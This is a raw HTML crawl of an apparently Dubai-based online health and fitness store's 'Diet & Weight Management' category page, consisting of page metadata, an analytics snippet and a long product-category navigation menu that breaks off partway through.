

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hyjiyastore.com/diet-weight-management/
body_size: 21169
content:
<!DOCTYPE html>
<html lang="en"><head>
<title>Buy Branded Diet & Weight Management Products Online from | www.hyjiyastore.com</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"> 
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta name="keywords" content="">
<meta name="description" content="www.hyjiyastore.com in Dubai is the best place to buy branded Diet & Weight Management in UAE, KSA, Oman and other GCC market. We ship products world wide and with easy payent options">
<link rel="canonical" href="https://www.hyjiyastore.com/diet-weight-management/" />
<link rel="stylesheet" type="text/css" href="https://hyjiyastore.com/stylesheets/root/complete-structure.css?658d54d14b4331f1753b1cf76d48877d271607a2"/>

<!-- <link rel="stylesheet" type="text/css" href="https://hyjiyastore.com/stylesheets/root/font-awesome.min.css"/> -->
<link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.2.0/css/font-awesome.min.css" rel="stylesheet">

<link rel="stylesheet" type="text/css" href="https://hyjiyastore.com/stylesheets/root/glasscase.min.css"/>
<link rel='stylesheet' type='text/css' href='https://hyjiyastore.com/stylesheets/root/wpp.min.css'/>
<link href="https://goSellJSLib.b-cdn.net/v2.0.0/css/gosell.css" rel="stylesheet" />
<link rel="shortcut icon" href="https://hyjiyastore.com/favicon.png" />
<link rel='stylesheet' type='text/css' href='https://www.hyjiyastore.com/stylesheets/root/mufazze.css?658d54d14b4331f1753b1cf76d48877d271607a2'/>
<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "Hijiya Store",
  "url": "https://www.hyjiyastore.com/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://www.hyjiyastore.com/search/?qtext={search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "HyjiyaStore",
  "alternateName": "HIJIYA",
  "url": "https://www.hyjiyastore.com/",
  "logo": "https://www.hyjiyastore.com/images/root/logo-hd.png?12223",
  "contactPoint": [{
    "@type": "ContactPoint",
    "telephone": "+971 58 559 8002",
    "contactType": "customer service",
    "availableLanguage": ["en","Arabic"]
  },{
    "@type": "ContactPoint",
    "telephone": "+971 55 523 9620",
    "contactType": "billing support",
    "availableLanguage": ["en","Arabic"]
  }],
  "sameAs": [
    "https://www.facebook.com/hyjiyastore/",
    "https://twitter.com/hyjiyastore/",
    "https://twitter.com/hyjiyastore/",
    "https://twitter.com/hyjiyastore/",
    "https://www.youtube.com/channel/UCybpCwwYxBQJmIhsLOx7Hqg"
  ]
}
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NFSWT8');</script>
<!-- End Google Tag Manager -->
</head>
<body>
<div class="main-container">
    <div class="header-container">
        <div class="nheader">
        	<div class="line">&nbsp;</div>
            <div class="col-md-12  contries-highlight">
            	<a class="currency-change active" data-currency='Emirati Dirhams' href="javascript:;">UAE</a>
                <a class="currency-change " data-currency='Omani Riyal' href="javascript:;">Oman</a>
                <a class="currency-change " data-currency='Saudi Riyal' href="javascript:;">KSA</a>
                <a class="currency-change " data-currency='Qatari Riyal' href="javascript:;">QATAR</a>
                <a class="currency-change " data-currency='Bahrain Dinar' href="javascript:;">BAHRAIN</a>
                <a class="currency-change " data-currency='Kuwaiti Dinar' href="javascript:;">KUWAIT</a>
                <a class="currency-change " data-currency='US Dollar' href="javascript:;">INTERNATIONAL</a>
            </div>
            <div class="col-md-12 header-logo-search">
                <div class="col-md-3 hyjiya-logo"><a href="/"><img src="https://hyjiyastore.com/images/root/logo-hd.png?12223" alt="Hyjiya Logo - Global Tech"></a></div>
                <div class="col-md-6 office-number search-bar">
                	                    <form action="/search/?" class="inline">
                    	<div class="input-group">
                            <input type="text" autocomplete="off" name="qtext" id="qtext" placeholder="Cant Find Your Product? Type Here" class="form-control top_search_text" value="">
                            <span class="input-group-btn"><button type="submit" class="btn top-search-button"><i class="fa fa-search"></i></button></span>
                        </div>
                    </form>
                    <!-- <div class="search-results-desk"></div> -->
                    
                </div>
                <div class="col-md-3 top-right-login">
                    <div class="support-number">
                        <i class="fa fa-telephone"></i> <span>CALL: +971 58 559 8002</span>

                    </div>
                                        <span><a href="/login-register/"><i class="fa fa-user"></i>Login / Register</a></span> &nbsp;|&nbsp; 
                                        <span>
                    <div class="dropdown currency">
                        <button class="btn dropdown-toggle currency-box" type="button" data-toggle="dropdown">
                        Emirati Dirhams                        <span class="caret"></span></button>
                                                <ul class="dropdown-menu">
                                                        <li><a class="currency-change" data-currency='US Dollar' href="javascript:;">US Dollar</a></li>
                                                        <li><a class="currency-change" data-currency='Kuwaiti Dinar' href="javascript:;">Kuwaiti Dinar</a></li>
                                                        <li><a class="currency-change" data-currency='Omani Riyal' href="javascript:;">Omani Riyal</a></li>
                                                        <li><a class="currency-change" data-currency='Saudi Riyal' href="javascript:;">Saudi Riyal</a></li>
                                                        <li><a class="currency-change" data-currency='Qatari Riyal' href="javascript:;">Qatari Riyal</a></li>
                                                        <li><a class="currency-change" data-currency='Bahrain Dinar' href="javascript:;">Bahrain Dinar</a></li>
                                                    </ul>
                    </div>
                    </span>
                </div>
            </div>
            <div class="col-md-12 menu">
            	
                <div class="wsmobileheader clearfix">
                    <a id="wsnavtoggle" class="wsanimated-arrow"><span></span></a>
                    <span class="smllogo">
                        <a href="/"><img class="logo-mobile" src="https://hyjiyastore.com/images/root/logo-hd.png?12223" title="Hyjiya Logo - Global Tech" /></a>
                    </span>
                    <div class="wssearch clearfix">
                        <i class="con01 wsopensearch fa fa-search"></i>
                                                <a href="/cart" class="mt-sc" onclick="javascript:$('.wsmobileheader').hide();">
                            <i class="con01 fa fa-shopping-cart"></i> <label class="badge mh-ico cart-icon scart-count">0</label>
                        </a>
                        <i class="wsclosesearch fa fa-times"></i>
                        <div class="wssearchform clearfix">
                            <form style="display:inline;" action="/search/" method="get">
                                <input type="text" name="qtext" id="qtext" class="search-text" placeholder="Search Entire Store Here...">
                            </form>
                        </div>
                    </div>
                </div>

                <div class="wsmain clearfix">
                    <nav class="wsmenu clearfix">

                        <div class="usr mobile top-mob-icons">
                            <span class="blue">
                                <a href="/"><i class="fa fa-home"></i></a>
                            </span>
                            <span class="orange">
                                <a href="/cart/"><i class="fa fa-shopping-cart"></i></a>
                                <label class="badge mh-ico cart-icon scart-count">0</label>
                            </span>
                            <span class="yellow">
                                <a href="/my-account/"><i class="fa fa-user"></i></a>
                            </span>
                        </div>

                        <ul class="wsmenu-list">
                            <li aria-haspopup="true">
                                <a href="/" class="navtext home-icon nobar"><i class="fa fa-home"></i></a>
                            </li>

                                                            <li aria-haspopup="true"><a href="/smart-fitness/" class="navtext">Smart Fitness</a>
                                                                            <div class="wsmegamenu clearfix">
                                            <div class="container-fluid">
                                                <div class="row inmenu">
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/sports-and-fitness-watches/">Sports and Fitness Watches</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/smart-scales/">Smart Scales</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/glucose-monitors/">Glucose Monitors</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/blood-pressure-monitors/">Blood Pressure Monitors</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/oximeters/">Oximeters</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/smart-pain-reducers/">Smart Pain Reducers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                        </div>
                                                                    </li>
                                                            <li aria-haspopup="true"><a href="/proteins-and-supplements/" class="navtext">Proteins and Supplements</a>
                                                                            <div class="wsmegamenu clearfix">
                                            <div class="container-fluid">
                                                <div class="row inmenu">
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/proteins/">Proteins</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/carbohydrates/">Carbohydrates</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/mass-gainers/">Mass Gainers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/whey-proteins/">Whey Proteins</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/sleep-enhancers/">Sleep Enhancers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/protein-bars/">Protein Bars</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/energy-bars/">Energy Bars</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/creatine/">Creatine</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/pre-workout/">Pre Workout</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/post-workout/">Post-Workout</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/amino-acids-bcaa/">Amino Acids & BCAA</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/weight-gainer/">Weight Gainer</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/vitamins-health-herbs/">Vitamins Health & Herbs</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/protein-foods/">Protein Foods</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/libido-or-stamina-enhancers/">Libido or Stamina Enhancers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/muscle-gainer/">Muscle Gainer</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/weight-loss/">Weight Loss</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/vegan-and-organic-products/">Vegan and Organic Products</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/support-nutrition-workout-support/">Support Nutrition & Workout Support</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/health-drinks/">Health Drinks</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/nutrition/">Nutrition</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/herbal-tea/">Herbal Tea</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/diet-weight-management/">Diet & Weight Management</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/kids-nutrition/">Kids Nutrition</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/women-nutrition/">Women Nutrition</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/intra-workout/">Intra Workout</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                        </div>
                                                                    </li>
                                                            <li aria-haspopup="true"><a href="/gym-equipments/" class="navtext">Gym Equipments</a>
                                                                            <div class="wsmegamenu clearfix">
                                            <div class="container-fluid">
                                                <div class="row inmenu">
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/treadmills/">Treadmills</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/spinning-bikes/">Spinning Bikes</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/magnetic-bikes/">Magnetic Bikes</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/elliptical-bikes/">Elliptical Bikes</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/recumbent-and-upright-bikes/">Recumbent and Upright Bikes</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/home-workouts/">Home Workouts</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/benches/">Benches</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/bars-and-plates/">Bars and Plates</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/dumbbells-and-weights/">Dumbbells and Weights</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/gym-accessories/">GYM Accessories</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/yoga-accessories/">Yoga Accessories</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/gym-machine/">Gym Machine</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/slimming-belts/">Slimming Belts</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/portable-sauna/">Portable Sauna</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/rowing-machines/">Rowing Machines</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                        </div>
                                                                    </li>
                                                            <li aria-haspopup="true"><a href="/home-and-lifestyle/" class="navtext">Home and Lifestyle</a>
                                                                            <div class="wsmegamenu clearfix">
                                            <div class="container-fluid">
                                                <div class="row inmenu">
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/air-purifiers/">Air Purifiers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/air-humidifiers/">Air Humidifiers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/fans-and-air-filters/">Fans and Air Filters</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/home-massagers/">Home Massagers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/aroma-diffusers/">Aroma Diffusers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                        </div>
                                                                    </li>
                                                            <li aria-haspopup="true"><a href="/health-check/" class="navtext">Health Check</a>
                                                                            <div class="wsmegamenu clearfix">
                                            <div class="container-fluid">
                                                <div class="row inmenu">
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/thermometers/">Thermometers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/blood-pressure-monitors/">Blood Pressure Monitors</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/glucose-monitors/">Glucose Monitors</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/stimulators/">Stimulators</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/nebulizer/">Nebulizer</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                        </div>
                                                                    </li>
                                                            <li aria-haspopup="true"><a href="/beauty-and-wellness/" class="navtext">Beauty and Wellness</a>
                                                                            <div class="wsmegamenu clearfix">
                                            <div class="container-fluid">
                                                <div class="row inmenu">
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/grooming-products-for-men/">Grooming Products For Men</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/grooming-products-for-women/">Grooming Products For Women</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/fragrance-oils/">Fragrance Oils</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/massage-oils/">Massage Oils</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/bath-essentials/">Bath Essentials</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/face-shop/">Face Shop</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/skin-care/">Skin Care</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/dental-care/">Dental Care</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/body-creams/">Body Creams</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/lip-care/">Lip Care</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/hand-and-foot-care/">Hand and Foot Care</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/hair-care/">Hair Care</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/combo-packs/">Combo Packs</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/essential-oils/">Essential Oils</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/personal-care/">Personal Care</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/pet-care/">Pet Care</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/aromatherapy/">Aromatherapy</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/eye-care/">Eye Care</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                        </div>
                                                                    </li>
                                                            <li aria-haspopup="true"><a href="/sports-and-outdoor/" class="navtext">Sports and Outdoor</a>
                                                                            <div class="wsmegamenu clearfix">
                                            <div class="container-fluid">
                                                <div class="row inmenu">
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/diving-products/">Diving Products</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/gps-global-positioning-systems/">GPS - Global Positioning Systems</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/athletic-and-outdoor/">Athletic and Outdoor</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/sports-headphones/">Sports Headphones</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/sports-speakers/">Sports Speakers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/travel-camping/">Travel & Camping</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="/binoculars-and-telescopes/">Binoculars and Telescopes</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
